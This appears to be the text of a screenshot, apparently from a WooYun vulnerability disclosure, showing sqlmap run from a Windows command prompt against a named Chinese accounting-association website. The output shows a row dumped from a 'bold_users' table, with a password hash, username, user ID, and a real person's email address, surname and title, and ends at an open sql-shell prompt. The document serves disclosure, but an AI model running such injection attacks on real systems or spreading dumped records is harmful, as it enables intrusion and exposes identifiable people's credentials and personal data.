 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://cicpa.wkinfo.com.cn/search/...
[00:23:52] [INFO] retrieved: 0x01000000c0944194db660e341edf5cded3e84f4a7ab2acadc
6f009d4dfdb4c3e344c3086
[00:23:53] [INFO] retrieved: 0
[00:23:54] [INFO] retrieved:
[00:23:55] [INFO] retrieved:
[00:23:55] [INFO] retrieved: CICPABJ
[00:23:56] [INFO] retrieved: 215298
[00:23:57] [INFO] retrieved: Portal User
select top 1 * from bold_users [14]:
[*]
[*]
[*] 0
[*] 08  7 2012  7:42PM
[*] 0x01000000c0944194db660e341edf5cded3e84f4a7ab2acadc6f009d4dfdb4c3e344c3086
[*] 1
[*] 215298
[*] 8
[*] CICPABJ
[*] Male
[*] nipx@cicpa.org.cn
[*] Portal User
[*] 主任
[*] 倪
sql-shell>
www.wooyun.org